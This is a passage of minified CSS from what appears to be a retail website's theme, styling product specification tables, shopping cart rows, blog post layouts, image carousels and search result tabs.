.hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:.88889em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#707372}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.77778em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:.88889em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{font-size:.83333em;table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.55556em 0;font-weight:500;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.55556em}.productSpec-table td{font-weight:400}.productSpec-warranties-title{font-size:.88889em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.77778em;font-style:italic;line-height:1.42857em;color:#51514f;margin:1.11111em 2.22222em}.productSpec-form .field{margin-bottom:.88889em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.38889em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.11111em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.33333em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.83333em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .61111em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.27778em;padding-bottom:.27778em}.cartTable tbody td{padding-top:1.11111em;padding-bottom:.83333em}.cartTable .col-actions{width:3.44444em;vertical-align:middle}.cartTable .col-thumbnail{width:4.66667em}.cartTable .col-qty{width:6.66667em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:4.72222em;vertical-align:top}.wooCartItemCount{border-radius:50%;min-width:16px;height:16px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);color:#fff;font-size:12px;font-weight:500;line-height:16px;text-align:center}@media screen and (max-width:767px){.wooCartItemCount{position:static;display:inline-block;margin-left:.83333em}}.productQuickView .wooCartItemCount{display:inline;background-color:transparent;border-radius:0;position:static;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}@media screen and (max-width:767px){.productQuickView .wooCartItemCount{position:static;display:inline;margin-left:.83333em}}.productQuickView .wooCartItemCount.cartEmpty{display:none}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.66667em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#ab5724;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#ab5724}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:1.94444em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#ab5724}.postDetail_newsItem .post-nav{margin:1.94444em 0}.postDetail_newsItem .socialBar{margin:1.94444em 0}.postDetail_newsItem .post-content .editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent a{color:#ab5724}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h1{font-size:2.44444em}}.postDetail_newsItem .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h2{font-size:1.55556em}}.postDetail_newsItem .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h3{font-size:1.33333em}}.postDetail_newsItem .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{font-weight:inherit}.postDetail_newsItem .post-content .editorContent h1 span,.postDetail_newsItem .post-content .editorContent h2 span,.postDetail_newsItem .post-content .editorContent h3 span,.postDetail_newsItem .post-content .editorContent h4 span,.postDetail_newsItem .post-content .editorContent h5 span,.postDetail_newsItem .post-content .editorContent h6 span{display:inline-block}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-clear,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.44444em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:1.94444em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#ab5724}.postDetail_post .post-nav{margin:1.94444em 0}.postDetail_post .socialBar{margin:1.94444em 0}.postDetail_post .post-content .editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent a{color:#ab5724}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h1{font-size:2.44444em}}.postDetail_post .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h2{font-size:1.55556em}}.postDetail_post .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h3{font-size:1.33333em}}.postDetail_post .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_post .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{font-weight:inherit}.postDetail_post .post-content .editorContent h1 span,.postDetail_post .post-content .editorContent h2 span,.postDetail_post .post-content .editorContent h3 span,.postDetail_post .post-content .editorContent h4 span,.postDetail_post .post-content .editorContent h5 span,.postDetail_post .post-content .editorContent h6 span{display:inline-block}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol:not(.faqList) ol,.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-clear,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.44444em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.postDetail_post .post-image .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative;height:100%}.postPreview .postPreview-title{padding:.66667em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .66667em;margin:0;min-height:2.22222em}.postPreview .post-title{font-size:.77778em;line-height:1.22222;padding:0;margin:0}body.keyboard-tab .postPreview .postPreview-image:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767px){.search-tabs-title{display:block;margin:0 0 .55556em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.66667em}@media screen and (max-width:767px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.38889em;height:2.5em;border-left:1px solid #fff;background:#444541;cursor:pointer;text-align:center;line-height:2.5em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.5em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-collapse:collapse}@media screen and (max-width:991px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767px){.search-tabs-items{display:block;width:auto;position:relative;height:2.5em;overflow:hidden;padding:2.5em 0 0 0}}.search-tabs-item{display:block;width:100%;vertical-align:middle;border:none;border-bottom:1px solid #ab5724}@media screen and (min-width:768px){.search-tabs-item:first-child{margin-left:0}.search-tabs-item:last-child{margin-right:0}}.search-tabs-item>a{display:block;color:#ab5724;font-weight:400;height:2.5em}.search-tabs-item>a>span{font-size:1.22222em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item:hover{background:#cc743d;border-color:#cc743d}.search-tabs-item:hover>a{color:#fff;font-weight:400}.search-tabs-item.active{background:#ab5724;border-color:#ab5724}.search-tabs-item.active>a{color:#fff;font-weight:400;position:relative}@media screen and (min-width:768px){.search-tabs-item.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}}@media screen and (max-width:991px){.search-tabs-item>a>span{font-size:1em}}@media screen and (max-width:767px){.search-tabs-item{display:block;width:auto;border:0}.search-tabs-item>a{border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.22222em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.55556em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" 